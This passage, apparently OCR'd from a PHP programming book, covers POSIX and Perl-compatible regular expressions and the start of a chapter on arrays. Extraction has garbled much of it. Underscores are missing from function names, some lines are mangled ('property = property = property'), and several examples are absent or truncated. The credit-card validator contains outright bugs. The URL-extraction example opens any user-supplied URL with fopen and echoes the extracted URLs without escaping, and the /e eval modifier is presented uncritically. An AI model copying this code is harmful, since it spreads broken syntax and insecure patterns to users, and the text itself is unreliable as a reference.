When you are specifying a character class, some special characters lose their meaning, while others take on new meaning. In particular, the \$ anchor and the period lose their meaning in a character class, while the ^ character is no longer an anchor but negates the character class if it is the first character after the open bracket. For instance, [^\]] matches any character that is not a closing bracket, while [\$.^] matches any dollar sign, period, or caret.

The various regular expression libraries define shortcuts for character classes, including digits, alphabetic characters, and whitespace. The actual syntax for these shortcuts differs between POSIX-style and Perl-style regular expressions. For instance, with POSIX, the whitespace character class is "[[:space:]]", while with Perl it is "\s".

#### **Alternatives**

You can use the vertical pipe (|) character to specify alternatives in a regular expression:

```
ereg('cat|dog', 'the cat rubbed my legs');  // returns true
ereg('cat|dog', 'the dog rubbed my legs');  // returns true
ereg('cat|dog', 'the rabbit rubbed my legs');  // returns false
```

The precedence of alternation can be a surprise: '^cat|dog\$' selects from '^cat' and 'dog\$', meaning that it matches a line that either starts with "cat" or ends with "dog". If you want a line that contains just "cat" or "dog", you need to use the regular expression '^(cat|dog)\$'.

You can combine character classes and alternation to, for example, check for strings that don't start with a capital letter:

# **Repeating Sequences**

To specify a repeating pattern, you use something called a *quantifier*. The quantifier goes after the pattern that's repeated and says how many times to repeat that pattern. Table 4-6 shows the quantifiers that are supported by both POSIX and Perl regular expressions.

Table 4-6. Regular expression quantifiers

| Quantifier   | Meaning                          |
|--------------|----------------------------------|
| ?            | 0 or 1                           |
| *            | 0 or more                        |
| +            | 1 or more                        |
| { <i>n</i> } | Exactly <i>n</i> times           |
| $\{n,m\}$    | At least n, no more than m times |
| {n,}         | At least n times                 |

To repeat a single character, simply put the quantifier after the character:

With quantifiers and character classes, we can actually do something useful, like matching valid U.S. telephone numbers:

## **Subpatterns**

You can use parentheses to group bits of a regular expression together to be treated as a single unit called a *subpattern*:

```
ereg('a (very )+big dog', 'it was a very very big dog'); // returns true
ereg('^(cat|dog)$', 'cat');
ereg('^(cat|dog)$', 'dog');
                                                                       // returns true
```

The parentheses also cause the substring that matches the subpattern to be captured. If you pass an array as the third argument to a match function, the array is populated with any captured substrings:

```
ereg('([0-9]+)', 'You have 42 magic beans', $captured);
// returns true and populates $captured
```

The zeroth element of the array is set to the entire string being matched against. The first element is the substring that matched the first subpattern (if there is one), the second element is the substring that matched the second subpattern, and so on.

# **POSIX-Style Regular Expressions**

Now that you understand the basics of regular expressions, we can explore the details. POSIX-style regular expressions use the Unix locale system. The locale system provides functions for sorting and identifying characters that let you intelligently work with text from languages other than English. In particular, what constitutes a "letter" varies from language to language (think of à and c), and there are character classes in POSIX regular expressions that take this into account.

However, POSIX regular expressions are designed for use with only textual data. If your data has a NUL-byte (\x00) in it, the regular expression functions will interpret it as the end of the string, and matching will not take place beyond that point. To do matches against arbitrary binary data, you'll need to use Perl-compatible regular expressions, which are discussed later in this chapter. Also, as we already mentioned, the Perl-style regular expression functions are often faster than the equivalent POSIX-style ones.

## **Character Classes**

As shown in Table 4-7, POSIX defines a number of named sets of characters that you can use in character classes. The expansions given in Table 4-7 are for English. The actual letters vary from locale to locale.

Table 4-7. POSIX character classes

| Class     | Description                     | Expansion   |
|-----------|---------------------------------|-------------|
| [:alnum:] | Alphanumeric characters         | [0-9a-zA-Z] |
| [:alpha:] | Alphabetic characters (letters) | [a-zA-Z]    |

Table 4-7. POSIX character classes (continued)

| Class      | Description                                                                 | Expansion                            |
|------------|-----------------------------------------------------------------------------|--------------------------------------|
| [:ascii:]  | 7-bit ASCII                                                                 | [\x01-\x7F]                          |
| [:blank:]  | Horizontal whitespace (space, tab)                                          | [ \t]                                |
| [:cntrl:]  | Control characters                                                          | [\x01-\x1F]                          |
| [:digit:]  | Digits                                                                      | [0-9]                                |
| [:graph:]  | Characters that use ink to print (non-space, non-control)                   | [^\x01-\x20]                         |
| [:lower:]  | Lowercase letter                                                            | [a-z]                                |
| [:print:]  | Printable character (graph class plus space and tab)                        | [\t\x20-\xFF]                        |
| [:punct:]  | Any punctuation character, such as the period ( . ) and the semicolon ( ; ) | [-!"#\$%&'()*+,./:;<=>?@[\\]^_`{ }~] |
| [:space:]  | Whitespace (newline, carriage return, tab, space, vertical tab)             | [\n\r\t \xoB]                        |
| [:upper:]  | Uppercase letter                                                            | [A-Z]                                |
| [:xdigit:] | Hexadecimal digit                                                           | [0-9a-fA-F]                          |

Each [:something:] class can be used in place of a character in a character class. For instance, to find any character that's a digit, an uppercase letter, or an at sign (@), use the following regular expression:

```
[@[:digit:][:upper:]]
```

However, you can't use a character class as the endpoint of a range:

```
ereg('[A-[:lower:]]', 'string');  // invalid regular expression
```

Some locales consider certain character sequences as if they were a single character—these are called *collating sequences*. To match one of these multicharacter sequences in a character class, enclose it with [. and .]. For example, if your locale has the collating sequence ch, you can match s, t, or ch with this character class:

```
[st[.ch.]]
```

The final POSIX extension to character classes is the *equivalence class*, specified by enclosing the character in [= and =]. Equivalence classes match characters that have the same collating order, as defined in the current locale. For example, a locale may define a, á, and ä as having the same sorting precedence. To match any one of them, the equivalence class is [=a=].

### **Anchors**

An anchor limits a match to a particular location in the string (anchors do not match actual characters in the target string). Table 4-8 lists the anchors supported by POSIX regular expressions.

Table 4-8. POSIX anchors

| Anchor  | Matches         |
|---------|-----------------|
| ٨       | Start of string |
| \$      | End of string   |
| [[:<:]] | Start of word   |
| [[:>:]] | End of word     |

A word boundary is defined as the point between a whitespace character and an identifier (alphanumeric or underscore) character:

```
ereg('[[:<:]]gun[[:>:]]', 'the Burgundy exploded');
                                                     // returns false
ereg('gun', 'the Burgundy exploded');
                                                      // returns true
```

Note that the beginning and end of a string also qualify as word boundaries.

### **Functions**

There are three categories of functions for POSIX-style regular expressions: matching, replacing, and splitting.

#### Matching

The ereg() function takes a pattern, a string, and an optional array. It populates the array, if given, and returns true or false depending on whether a match for the pattern was found in the string:

```
$found = ereg(pattern, string [, captured ]);
For example:
    ereg('y.*e$', 'Sylvie');
                                // returns true
    ereg('y(.*)e$', 'Sylvie', $a); // returns true, $a is array('Sylvie', 'lvi')
```

The zeroth element of the array is set to the entire string being matched against. The first element is the substring that matched the first subpattern, the second element is the substring that matched the second subpattern, and so on.

The eregi() function is a case-insensitive form of ereg(). Its arguments and return values are the same as those for ereg().

Example 4-1 uses pattern matching to determine whether a credit-card number passes the Luhn checksum and whether the digits are appropriate for a card of a specific type.

#### Example 4-1. Credit-card validator

```
// The Luhn checksum determines whether a credit-card number is syntactically
// correct; it cannot, however, tell if a card with the number has been issued,
// is currently active, or has enough space left to accept a charge.
```

```
Example 4-1. Credit-card validator (continued)
```

```
function IsValidCreditCard($inCardNumber, $inCardType) {
 // Assume it's okay
 $isValid = true;
 // Strip all non-numbers from the string
 $inCardNumber = ereg replace('[^[:digit:]]','', $inCardNumber);
 // Make sure the card number and type match
 switch($inCardType) {
   case 'mastercard':
     $isValid = ereg('^5[1-5].{14}$', $inCardNumber);
   case 'visa':
     $isValid = ereg('^4.{15}$|^4.{12}$', $inCardNumber);
     break;
   case 'amex':
     $isValid = ereg('^3[47].{13}$', $inCardNumber);
     break;
   case 'discover':
     $isValid = ereg('^6011.{12}$', $inCardNumber);
     break;
   case 'diners':
     $isValid = ereg('^30[0-5].{11}$|^3[68].{12}$', $inCardNumber);
     break;
     case 'jcb':
     $isValid = ereg('^3.{15}$|^2131|1800.{11}$', $inCardNumber);
     break;
 }
 // It passed the rudimentary test; let's check it against the Luhn this time
 if($isValid) {
   // Work in reverse
   $inCardNumber = strrev($inCardNumber);
   // Total the digits in the number, doubling those in odd-numbered positions
   $theTotal = 0:
   for ($i = 0; $i < strlen($inCardNumber); $i++) {</pre>
     $theAdder = (int) $inCardNumber{$i};
     // Double the numbers in odd-numbered positions
     if($i % 2) {
        $theAdder << 1;
        if($theAdder > 9) { $theAdder -= 9; }
     $theTotal += $theAdder;
   }
```

```
Example 4-1. Credit-card validator (continued)
```

```
// Valid cards will divide evenly by 10
  $isValid = (($theTotal % 10) == 0);
return $isValid;
```

#### Replacing

The ereg replace() function takes a pattern, a replacement string, and a string in which to search. It returns a copy of the search string, with text that matched the pattern replaced with the replacement string:

```
$changed = ereg replace(pattern, replacement, string);
```

If the pattern has any grouped subpatterns, the matches are accessible by putting the characters \1 through \9 in the replacement string. For example, we can use ereg replace() to replace characters wrapped with [b] and [/b] tags with equivalent HTML tags:

```
$string = 'It is [b]not[/b] a matter of diplomacy.';
echo ereg replace (' [b]([^]]*) [/b]', '<b>\1</b>', $string);
It is <b>not</b> a matter of diplomacy.
```

The eregi replace() function is a case-insensitive form of ereg replace(). Its arguments and return values are the same as those for ereg replace().

### Splitting

The split() function uses a regular expression to divide a string into smaller chunks, which are returned as an array. If an error occurs, split() returns false. Optionally, you can say how many chunks to return:

```
$chunks = split(pattern, string [, limit ]);
```

The pattern matches the text that *separates* the chunks. For instance, to split out the terms from an arithmetic expression:

```
expression = '3*5+i/6-12';
$terms = split('[/+*-]', $expression);
// $terms is array('3', '5', 'i', '6', '12)
```

If you specify a limit, the last element of the array holds the rest of the string:

```
expression = '3*5+i/6-12';
terms = split('[/+*-]', temperation, 3);
// $terms is array('3', '5', 'i'/6-12)
```

# **Perl-Compatible Regular Expressions**

Perl has long been considered the benchmark for powerful regular expressions. PHP uses a C library called pcre to provide almost complete support for Perl's arsenal of regular expression features. Perl regular expressions include the POSIX classes and anchors described earlier. A POSIX-style character class in a Perl regular expression works and understands non-English characters using the Unix locale system. Perl regular expressions act on arbitrary binary data, so you can safely match with patterns or strings that contain the NUL-byte (\x00).

### **Delimiters**

Perl-style regular expressions emulate the Perl syntax for patterns, which means that each pattern must be enclosed in a pair of delimiters. Traditionally, the slash (/) character is used; for example, /pattern/. However, any nonalphanumeric character other than the backslash character (\) can be used to delimit a Perl-style pattern. This is useful when matching strings containing slashes, such as filenames. For example, the following are equivalent:

```
preg_match('/\/usr\/local\//', '/usr/local/bin/perl'); // returns true
preg match('#/usr/local/#', '/usr/local/bin/perl'); // returns true
```

Parentheses (()), curly braces ({}), square brackets ([]), and angle brackets (<>) can be used as pattern delimiters:

```
preg match('{/usr/local/}', '/usr/local/bin/perl');
                                                       // returns true
```

The later section on "Trailing Options" discusses the single-character modifiers you can put after the closing delimiter to modify the behavior of the regular expression engine. A very useful one is x, which makes the regular expression engine strip whitespace and #-marked comments from the regular expression before matching. These two patterns are the same, but one is much easier to read:

```
'/([[:alpha:]]+)\s+\1/'
               # start capture
   [[:alpha:]]+ # a word
   \s+ # whitespace
   \1
             # the same word again
              # end capture
/x'
```

### **Match Behavior**

While Perl's regular expression syntax includes the POSIX constructs we talked about earlier, some pattern components have a different meaning in Perl. In particular, Perl's regular expressions are optimized for matching against single lines of text (although there are options that change this behavior).

The period (.) matches any character except for a newline (\n). The dollar sign (\$) matches at the end of the string or, if the string ends with a newline, just before that newline:

```
preg match('/is (.*)$/', "the key is in my pants", $captured);
// $captured[1] is 'in my pants'
```

#### **Character Classes**

Perl-style regular expressions support the POSIX character classes but also define some of their own, as shown in Table 4-9.

Table 4-9. Perl-style character classes

| Character class | Meaning                         | Expansion     |
|-----------------|---------------------------------|---------------|
| \s              | Whitespace                      | [\r\n \t]     |
| \\$             | Non-whitespace                  | [^\r\n \t]    |
| \w              | Word (identifier) character     | [0-9A-Za-z_]  |
| \W              | Non-word (identifier) character | [^0-9A-Za-z_] |
| \d              | Digit                           | [0-9]         |
| <b>\</b> D      | Non-digit                       | [^0-9]        |

### **Anchors**

Perl-style regular expressions also support additional anchors, as listed in Table 4-10.

Table 4-10. Perl-style anchors

| Assertion  | Meaning                                                        |
|------------|----------------------------------------------------------------|
| \b         | Word boundary (between \w and \W or at start or end of string) |
| \B         | Non-word boundary (between $\w$ and $\w$ , or $\w$ and $\w$ )  |
| <b>\</b> A | Beginning of string                                            |
| ١Z         | End of string or before \n at end                              |
| \z         | End of string                                                  |
| ۸          | Start of line (or after \n if /m flag is enabled)              |
| \$         | End of line (or before \n if /m flag is enabled)               |

# **Ouantifiers and Greed**

The POSIX quantifiers, which Perl also supports, are always greedy. That is, when faced with a quantifier, the engine matches as much as it can while still satisfying the rest of the pattern. For instance:

```
preg match('/(<.*>)/', 'do <b>not</b> press the button', $match);
// $match[1] is '<b>not</b>'
```

The regular expression matches from the first less-than sign to the last greater-than sign. In effect, the .\* matches everything after the first less-than sign, and the engine backtracks to make it match less and less until finally there's a greater-than sign to be matched.

This greediness can be a problem. Sometimes you need minimal (non-greedy) matching—that is, quantifiers that match as few times as possible to satisfy the rest of the pattern. Perl provides a parallel set of quantifiers that match minimally. They're easy to remember, because they're the same as the greedy quantifiers, but with a question mark (?) appended. Table 4-11 shows the corresponding greedy and non-greedy quantifiers supported by Perl-style regular expressions.

Table 4-11. Greedy and non-greedy quantifiers in Perl-compatible regular expressions

| Greedy quantifier | Non-greedy quantifier   |
|-------------------|-------------------------|
| ?                 | ??                      |
| *                 | *?                      |
| +                 | +?                      |
| {m}               | {m}?                    |
| {m,}              | {m,}?                   |
| {m,n}             | <pre>{m,}? {m,n}?</pre> |

Here's how to match a tag using a non-greedy quantifier:

```
preg_match('/(<.*?>)/', 'do <b>not</b> press the button', $match); // {match[1] is '<b>'}
```

Another, faster way is to use a character class to match every non-greater-than character up to the next greater-than sign:

```
preg_match('/(<[^>]*>)/', 'do <b>not</b> press the button', $match); // match[1] is '<b>'
```

# **Non-Capturing Groups**

If you enclose a part of a pattern in parentheses, the text that matches that subpattern is captured and can be accessed later. Sometimes, though, you want to create a subpattern without capturing the matching text. In Perl-compatible regular expressions, you can do this using the (?:subpattern) construct:

```
preg_match('/(?:ello)(.*)/', 'jello biafra', $match);
// $match[1] is ' biafra'
```

### **Backreferences**

You can refer to text captured earlier in a pattern with a *backreference*: \1 refers to the contents of the first subpattern, \2 refers to the second, and so on. If you nest subpatterns, the first begins with the first opening parenthesis, the second begins with the second opening parenthesis, and so on.

For instance, this identifies doubled words:

```
preg_match('/([[:alpha:]]+)\s+\1/', 'Paris in the the spring', m); // returns true and m[1] is 'the'
```

You can't capture more than 99 subpatterns.

# **Trailing Options**

Perl-style regular expressions let you put single-letter options (flags) after the regular expression pattern to modify the interpretation, or behavior, of the match. For instance, to match case-insensitively, simply use the i flag:

```
preg match('/cat/i', 'Stop, Catherine!');
```

Table 4-12 shows the modifiers from Perl that are supported in Perl-compatible regular expressions.

Table 4-12. Perl flags

| Modifier  | Meaning                                                                                                    |  |
|-----------|----------------------------------------------------------------------------------------------------|--|
| /regexp/i | Match case-insensitively.                                                                                              |  |
| /regexp/s | Make period (.) match any character, including newline (\n).                                                           |  |
| /regexp/x | Remove whitespace and comments from the pattern.                                                                       |  |
| /regexp/m | Make caret ( $^{\circ}$ ) match after, and dollar sign ( $^{\circ}$ ) match before, internal newlines ( $^{\circ}$ n). |  |
| /regexp/e | If the replacement string is PHP code, ${\tt eval}(\ )$ it to get the actual replacement string.                       |  |

PHP's Perl-compatible regular expression functions also support other modifiers that aren't supported by Perl, as listed in Table 4-13.

Table 4-13. Additional PHP flags

| Modifier  | Meaning                                                                                                    |  |
|-----------|----------------------------------------------------------------------------------------------------|--|
| /regexp/U | Reverses the greediness of the subpattern; $\ast$ and $+$ now match as little as possible, instead of as much as possible                            |  |
| /regexp/u | Causes pattern strings to be treated as UTF-8                                                                                                    |  |
| /regexp/X | Causes a backslash followed by a character with no special meaning to emit an error                                                                  |  |
| /regexp/A | Causes the beginning of the string to be anchored as if the first character of the pattern were ^                                                    |  |
| /regexp/D | Causes the \$ character to match only at the end of a line                                                                                           |  |
| /regexp/S | Causes the expression parser to more carefully examine the structure of the pattern, so it may run slightly faster the next time (such as in a loop) |  |

It's possible to use more than one option in a single pattern, as demonstrated in the following example:

```
$message = <<< END</pre>
To: you@youcorp
From: me@mecorp
Subject: pay up
Pay me or else!
preg match('/^subject: (.*)/im', $message, $match);
// $match[1] is 'pay up'
```

# **Inline Options**

In addition to specifying patternwide options after the closing pattern delimiter, you can specify options within a pattern to have them apply only to part of the pattern. The syntax for this is:

```
(?flags:subpattern)
```

For example, only the word "PHP" is case-insensitive in this example:

```
preg match('/I like (?i:PHP)/', 'I like pHp');  // returns true
```

The i, m, s, U, x, and X options can be applied internally in this fashion. You can use multiple options at once:

```
preg_match('/eat (?ix:fo o d)/', 'eat FoOD');  // returns true
Prefix an option with a hyphen (-) to turn it off:
    preg match('/(?-i:I like) PHP/i', 'I like pHp');  // returns true
```

An alternative form enables or disables the flags until the end of the enclosing subpattern or pattern:

Inline flags do not enable capturing. You need an additional set of capturing parentheses do that.

### Lookahead and Lookbehind

It's sometimes useful in patterns to be able to say "match here if this is next." This is particularly common when you are splitting a string. The regular expression describes the separator, which is not returned. You can use *lookahead* to make sure (without matching it, thus preventing it from being returned) that there's more data after the separator. Similarly, *lookbehind* checks the preceding text.

Lookahead and lookbehind come in two forms: *positive* and *negative*. A positive lookahead or lookbehind says "the next/preceding text must be like this." A negative lookahead or lookbehind says "the next/preceding text must *not* be like this." Table 4-14 shows the four constructs you can use in Perl-compatible patterns. None of the constructs captures text.

Table 4-14. Lookahead and lookbehind assertions

| Construct                                       | Meaning             |
|-------------------------------------------------|---------------------|
| (?=subpattern)                                  | Positive lookahead  |
| (?!subpattern)                                  | Negative lookahead  |
| (?<=subpattern)                                 | Positive lookbehind |
| (? subpattern)</td <td>Negative lookbehind</td> | Negative lookbehind |

A simple use of positive lookahead is splitting a Unix mbox mail file into individual messages. The word "From" starting a line by itself indicates the start of a new message, so you can split the mailbox into messages by specifying the separator as the point where the next text is "From" at the start of a line:

```
$messages = preg split('/(?=^From )/m', $mailbox);
```

A simple use of negative lookbehind is to extract quoted strings that contain quoted delimiters. For instance, here's how to extract a single-quoted string (note that the regular expression is commented using the x modifier):

The only tricky part is that, to get a pattern that looks behind to see if the last character was a backslash, we need to escape the backslash to prevent the regular expression engine from seeing "\)", which would mean a literal close parenthesis. In other words, we have to backslash that backslash: "\\)". But PHP's string-quoting rules say that \\ produces a literal single backslash, so we end up requiring *four* backslashes to get one through the regular expression! This is why regular expressions have a reputation for being hard to read.

Perl limits lookbehind to constant-width expressions. That is, the expressions cannot contain quantifiers, and if you use alternation, all the choices must be the same length. The Perl-compatible regular expression engine also forbids quantifiers in lookbehind, but does permit alternatives of different lengths.

#### Cut

The rarely used once-only subpattern, or *cut*, prevents worst-case behavior by the regular expression engine on some kinds of patterns. Once matched, the subpattern is never backed out of.

The common use for the once-only subpattern is when you have a repeated expression that may itself be repeated:

```
/(a+|b+)*\.+/
```

This code snippet takes several seconds to report failure:

```
p = '/(a+|b+)* \cdot .+ ';
if (preg match($p, $s)) {
 echo "Y";
} else {
 echo "N";
```

This is because the regular expression engine tries all the different places to start the match, but has to backtrack out of each one, which takes time. If you know that once something is matched it should never be backed out of, you should mark it with (?>subpattern):

```
p = '/(?>a+|b+)*\.+$/'
```

The cut never changes the outcome of the match; it simply makes it fail faster.

#### **Conditional Expressions**

A conditional expression is like an if statement in a regular expression. The general form is:

```
(?(condition)yespattern)
(?(condition)yespattern|nopattern)
```

If the assertion succeeds, the regular expression engine matches the *yespattern*. With the second form, if the assertion doesn't succeed, the regular expression engine skips the yespattern and tries to match the nopattern.

The assertion can be one of two types: either a backreference, or a lookahead or lookbehind match. To reference a previously matched substring, the assertion is a number from 1–99 (the most backreferences available). The condition uses the pattern in the assertion only if the backreference was matched. If the assertion is not a backreference, it must be a positive or negative lookahead or lookbehind assertion.

#### **Functions**

There are five classes of functions that work with Perl-compatible regular expressions: matching, replacing, splitting, filtering, and a utility function for quoting text.

#### Matching

The preg match() function performs Perl-style pattern matching on a string. It's the equivalent of the m// operator in Perl. The preg match() function takes the same arguments and gives the same return value as the ereg() function, except that it takes a Perl-style pattern instead of a standard pattern:

```
$found = preg match(pattern, string [, captured ]);
```

For example:

```
// returns true
preg match('/y.*e$/', 'Sylvie');
preg match('/y(.*)e$/', Sylvie', $m); // $m is array('Sylvie', 'lvi')
```

While there's an eregi() function to match case-insensitively, there's no preg matchi() function. Instead, use the i flag on the pattern:

```
preg match('y.*e$/i', 'SyLvIe');
                                        // returns true
```

The preg match all() function repeatedly matches from where the last match ended, until no more matches can be made:

```
$found = preg match all(pattern, string, matches [, order ]);
```

The order value, either PREG PATTERN ORDER or PREG SET ORDER, determines the layout of matches. We'll look at both, using this code as a guide:

```
$string = <<< END
13 dogs
12 rabbits
8 cows
1 goat
END;
preg match all('/(\d+) (\S+)/', $string, $m1, PREG PATTERN ORDER);
preg match all('/(\d+) (\S+)/', $string, $m2, PREG SET ORDER);
```

With PREG PATTERN ORDER (the default), each element of the array corresponds to a particular capturing subpattern. So \$m1[0] is an array of all the substrings that matched the pattern, \$m1[1] is an array of all the substrings that matched the first subpattern (the numbers), and \$m1[2] is an array of all the substrings that matched the second subpattern (the words). The array \$m1 has one more elements than subpatterns.

With PREG SET ORDER, each element of the array corresponds to the next attempt to match the whole pattern. So \$m2[0] is an array of the first set of matches ('13 dogs', '13', 'dogs'), \$m2[1] is an array of the second set of matches ('12 rabbits', '12', 'rabbits'), and so on. The array \$m2 has as many elements as there were successful matches of the entire pattern.

Example 4-2 fetches the HTML at a particular web address into a string and extracts the URLs from that HTML. For each URL, it generates a link back to the program that will display the URLs at that address.

Example 4-2. Extracting URLs from an HTML page

```
<?php
if (getenv('REOUEST METHOD') == 'POST') {
  $url = $ POST[url];
} else {
  $url = $ GET[url];
?>
```

Example 4-2. Extracting URLs from an HTML page (continued)

```
<form action="<?php $PHP SELF ?>" method="POST">
URL: <input type="text" name="url" value="<?php $url ?>" /><br>
<input type="submit">
</form>
<?php
if ($url) {
  $remote = fopen($url, 'r');
  $html = fread($remote, 1048576); // read up to 1 MB of HTML
  fclose($remote);
   $urls = '(http|telnet|gopher|file|wais|ftp)';
  $ltrs = '\w';
$gunk = '/#~:.?+=&%@!\-';
   $punc = '.:?\-';
   $any = "$ltrs$gunk$punc";
   preg match all("{
    \b
                           # start at word boundary
    $urls
                           # need resource and a colon
    [$any] +?
                          # followed by one or more of any valid
                         # characters--but be conservative
                         # and take only what you need
                         # the match ends at
     (?=
       [$punc]*
                         # punctuation
      [^$any]
                         # followed by a non-URL character
     $
                          # the end of the string
      }x", $html, $matches);
   printf("I found %d URLs<P>\n", sizeof($matches[0]));
   foreach ($matches[0] as $u) {
     $link = $PHP SELF . '?url=' . urlencode($u);
    echo "<A HREF='$link'>$u</A><BR>\n";
  }
?>
```

#### Replacing

The preg replace() function behaves like the search and replace operation in your text editor. It finds all occurrences of a pattern in a string and changes those occurrences to something else:

```
$new = preg replace(pattern, replacement, subject [, limit ]);
```

The most common usage has all the argument strings, except for the integer *limit*. The limit is the maximum number of occurrences of the pattern to replace (the default, and the behavior when a limit of -1 is passed, is all occurrences).

```
$better = preg replace('/<.*?>/', '!', 'do <b>not</b> press the button');
// $better is 'do !not! press the button'
```

Pass an array of strings as *subject* to make the substitution on all of them. The new strings are returned from preg replace():

```
$names = array('Fred Flintstone',
               'Barney Rubble',
               'Wilma Flintstone'.
               'Betty Rubble');
$tidv = preg replace('/(\w)\w* (\w+)/', '\1 \2', $names);
// $tidy is array ('F Flintstone', 'B Rubble', 'W Flintstone', 'B Rubble')
```

To perform multiple substitutions on the same string or array of strings with one call to preg\_replace(), pass arrays of patterns and replacements:

```
$contractions = array("/don't/i", "/won't/i", "/can't/i");
$expansions = array('do not', 'will not', 'can not');
$string = "Please don't yell--I can't jump while you won't speak";
$longer = preg replace($contractions, $expansions, $string);
// $longer is 'Please do not yell--I can not jump while you will not speak';
```

If you give fewer replacements than patterns, text matching the extra patterns is deleted. This is a handy way to delete a lot of things at once:

```
$html gunk = array('/<.*?>/', '/&.*?;/');
$html = 'é : <b>very</b> cute';
$stripped = preg replace($html gunk, array(), $html);
// $stripped is ' : very cute'
```

If you give an array of patterns but a single string replacement, the same replacement is used for every pattern:

```
$stripped = preg replace($html gunk, '', $html);
```

The replacement can use backreferences. Unlike backreferences in patterns, though, the preferred syntax for backreferences in replacements is \$1, \$2, \$3, etc. For example:

```
echo preg_replace('/(\w)\w+\s+(\w+)/', '$2, $1.', 'Fred Flintstone')
Flintstone, F.
```

The /e modifier makes preg replace() treat the replacement string as PHP code that returns the actual string to use in the replacement. For example, this converts every Celsius temperature to Fahrenheit:

```
$string = 'It was 5C outside, 20C inside';
echo preg replace('/(\d+)C\b/e', '$1*9/5+32', $string);
It was 41 outside, 68 inside
```

This more complex example expands variables in a string:

```
$name = 'Fred';
age = 35;
$string = '$name is $age';
preg replace('/\$(\w+)/e', '$$1', $string);
```

Each match isolates the name of a variable (\$name, \$age). The \$1 in the replacement refers to those names, so the PHP code actually executed is \$name and \$age. That code evaluates to the value of the variable, which is what's used as the replacement. Whew!

#### Splitting

Whereas you use preg match all() to extract chunks of a string when you know what those chunks are, use preg split() to extract chunks when you know what separates the chunks from each other:

```
$chunks = preg split(pattern, string [, limit [, flags ]]);
```

The pattern matches a separator between two chunks. By default, the separators are not returned. The optional limit specifies the maximum number of chunks to return (-1 is the default, which means all chunks). The flags argument is a bitwise OR combination of the flags PREG SPLIT NO EMPTY (empty chunks are not returned) and PREG SPLIT DELIM CAPTURE (parts of the string captured in the pattern are returned).

For example, to extract just the operands from a simple numeric expression, use:

```
sops = preg split('{[+*/-]}', '3+5*9/2');
// $ops is array('3', '5', '9', '2')
```

To extract the operands and the operators, use:

```
property = property = property 
// $ops is array('3', '+', '5', '*', '9', '/', '2')
```

An empty pattern matches at every boundary between characters in the string. This lets you split a string into an array of characters:

```
$array = preg split('//', $string);
```

A variation on preg replace() is preg\_replace\_callback(). This calls a function to get the replacement string. The function is passed an array of matches (the zeroth element is all the text that matched the pattern, the first is the contents of the first captured subpattern, and so on). For example:

```
function titlecase ($s) {
  return ucfirst(strtolower($s[0]));
$string = 'goodbye cruel world';
$new = preg replace callback('/\w+/', 'titlecase', $string);
echo $new;
Goodbye Cruel World
```

#### Filtering an array with a regular expression

The preg grep() function returns those elements of an array that match a given pattern:

```
$matching = preg grep(pattern, array);
```

For instance, to get only the filenames that end in .txt, use:

```
$textfiles = preg grep('/\.txt$/', $filenames);
```

#### **Quoting for regular expressions**

The preg quote() function creates a regular expression that matches only a given string:

```
$re = preg quote(string [, delimiter ]);
```

Every character in string that has special meaning inside a regular expression (e.g., \* or \$) is prefaced with a backslash:

```
echo preg quote('$5.00 (five bucks)');
\$5\.00 \(five bucks\)
```

The optional second argument is an extra character to be quoted. Usually, you pass your regular expression delimiter here:

```
$to find = '/usr/local/etc/rsync.conf';
$re = preg quote($filename, '/');
if (preg match("/$re", $filename)) {
 // found it!
```

#### **Differences from Perl Regular Expressions**

Although very similar, PHP's implementation of Perl-style regular expressions has a few minor differences from actual Perl regular expressions:

- The null character (ASCII 0) is not allowed as a literal character within a pattern string. You can reference it in other ways, however (\000, \x00, etc.).
- The \E, \G, \L, \1, \0, \u, and \U options are not supported.
- The (?{ some perl code }) construct is not supported.
- The /D, /G, /U, /u, /A, and /X modifiers are supported.
- The vertical tab \v counts as a whitespace character.
- Lookahead and lookbehind assertions cannot be repeated using \*, +, or ?.
- Parenthesized submatches within negative assertions are not remembered.
- Alternation branches within a lookbehind assertion can be of different lengths.

# **Arrays**

As we discussed in Chapter 2, PHP supports both scalar and compound data types. In this chapter, we'll discuss one of the compound types: arrays. An *array* is a collection of data values, organized as an ordered collection of key-value pairs.

This chapter talks about creating an array, adding and removing elements from an array, and looping over the contents of an array. There are many built-in functions that work with arrays in PHP, because arrays are very common and useful. For example, if you want to send email to more than one email address, you'll store the email addresses in an array and then loop through the array, sending the message to the current email address. Also, if you have a form that permits multiple selections, the items the user selected are returned in an array.

## **Indexed Versus Associative Arrays**

There are two kinds of arrays in PHP: indexed and associative. The keys of an *indexed* array are integers, beginning at 0. Indexed arrays are used when you identify things by their position. *Associative* arrays have strings as keys and behave more like two-column tables. The first column is the key, which is used to access the value.

PHP internally stores all arrays as associative arrays, so the only difference between associative and indexed arrays is what the keys happen to be. Some array features are provided mainly for use with indexed arrays, because they assume that you have or want keys that are consecutive integers beginning at 0. In both cases, the keys are unique—that is, you can't have two elements with the same key, regardless of whether the key is a string or an integer.

PHP arrays have an internal order to their elements that is independent of the keys and values, and there are functions that you can use to traverse the arrays based on this internal order. The order is normally that in which values were inserted into the array, but the sorting functions described later let you change the order to one based on keys, values, or anything else you choose.

### **Identifying Elements of an Array**

You can access specific values from an array using the array variable's name, followed by the element's key (sometimes called the *index*) within square brackets:

```
$age['Fred']
$shows[2]
```

The key can be either a string or an integer. String values that are equivalent to integer numbers (without leading zeros) are treated as integers. Thus, \$array[3] and \$array['3'] reference the same element, but \$array['03'] references a different element. Negative numbers are valid keys, and they don't specify positions from the end of the array as they do in Perl.

You don't have to quote single-word strings. For instance, <code>\$age['Fred']</code> is the same as \$age[Fred]. However, it's considered good PHP style to always use quotes, because quoteless keys are indistinguishable from constants. When you use a constant as an unquoted index, PHP uses the value of the constant as the index:

```
define('index',5);
echo $array[index];
                                  // retrieves $array[5], not $array['index'];
```

You must use quotes if you're using interpolation to build the array index:

```
$age["Clone$number"]
```

However, don't quote the key if you're interpolating an array lookup:

```
// these are wrong
print "Hello, $person['name']";
print "Hello, $person["name"]";
// this is right
print "Hello, $person[name]";
```

## **Storing Data in Arrays**

Storing a value in an array will create the array if it didn't already exist, but trying to retrieve a value from an array that hasn't been defined yet won't create the array. For example:

```
// $addresses not defined before this point
                                       // prints nothing
echo $addresses[0];
echo $addresses;
                                       // prints nothing
$addresses[0] = 'spam@cyberpromo.net';
                                       // prints "Array"
echo $addresses;
```

Using simple assignment to initialize an array in your program leads to code like this:

```
$addresses[0] = 'spam@cyberpromo.net';
$addresses[1] = 'abuse@example.com';
$addresses[2] = 'root@example.com';
// ...
```

That's an indexed array, with integer indexes beginning at 0. Here's an associative array:

```
$price['Gasket'] = 15.29;
$price['Wheel'] = 75.25;
